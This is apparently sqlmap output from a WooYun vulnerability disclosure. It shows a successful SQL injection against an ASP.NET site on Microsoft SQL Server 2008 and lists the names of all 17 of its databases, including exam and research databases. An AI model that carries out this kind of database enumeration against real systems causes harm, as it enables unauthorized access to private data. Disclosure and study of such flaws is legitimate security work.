 [10:50:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[10:50:15] [INFO] fetching database names
[10:50:18] [INFO] the SQL query used returns 17 entries
[10:50:18] [INFO] retrieved: by_gtmi
[10:50:18] [INFO] retrieved: by_gy3y_dnk
[10:50:18] [INFO] retrieved: by_gy3y_nkjy
[10:50:18] [INFO] retrieved: by_gy3y_partyschool
[10:50:20] [INFO] retrieved: exam_F
[10:50:20] [INFO] retrieved: exam_gys
[10:50:21] [INFO] retrieved: gdlisxp
[10:50:21] [INFO] retrieved: gy3y
[10:50:21] [INFO] retrieved: gy3y_gdklmod
[10:50:21] [INFO] retrieved: gy3y_young
[10:50:22] [INFO] retrieved: master
[10:50:22] [INFO] retrieved: model
[10:50:22] [INFO] retrieved: msdb
[10:50:22] [INFO] retrieved: ReportServer
[10:50:22] [INFO] retrieved: ReportServerTempDB
[10:50:22] [INFO] retrieved: ScienResearch
[10:50:23] [INFO] retrieved: tempdb
available databases [17]:
[*] by_gtmi
[*] by_gy3y_dnk
[*] by_gy3y_nkjy
[*] by_gy3y_partyschool
[*] exam_F
[*] exam_gys
[*] gdlisxp
[*] gy3y
[*] gy3y_gdklmod
[*] gy3y_young
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] ScienResearch
[*] tempdb
www.wooyun.org